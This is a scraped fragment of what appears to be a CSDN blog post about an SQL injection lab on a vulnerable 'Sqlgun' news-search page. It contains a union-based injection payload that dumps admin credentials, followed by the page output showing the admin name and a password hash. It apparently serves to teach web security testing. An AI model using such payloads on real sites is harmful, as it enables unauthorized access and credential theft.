 select id from news where title like '%1' union select 11,group_concat(admin, 0x3c2f62723e,password),3 from admin-- -%'
Warning: mysql_num_rows() expects parameter 1 to be resource, boolean given in /var/www/html/sqlgunsearch.php on line 32
Sqlgun
go
新闻搜索
首页 人文地理 天体物理 考古发现 生命奥秘 动物世界 科技前沿 奇闻奇观 外星传闻 全部新闻
宇宙发现 天文航空 历史传说 地域探索 自然发现
最新新闻
百岁日本锦鲤 价值百万
美发明面包块大小纳米卫星 专门用来
法国科学家发现首颗系外可居星球 可
全部新闻：
admin 3
21232f297a57a5a743894a0e4a801fc3
1/0页 共条新闻 首页 上一页 下一页 尾页
CSDN @shu天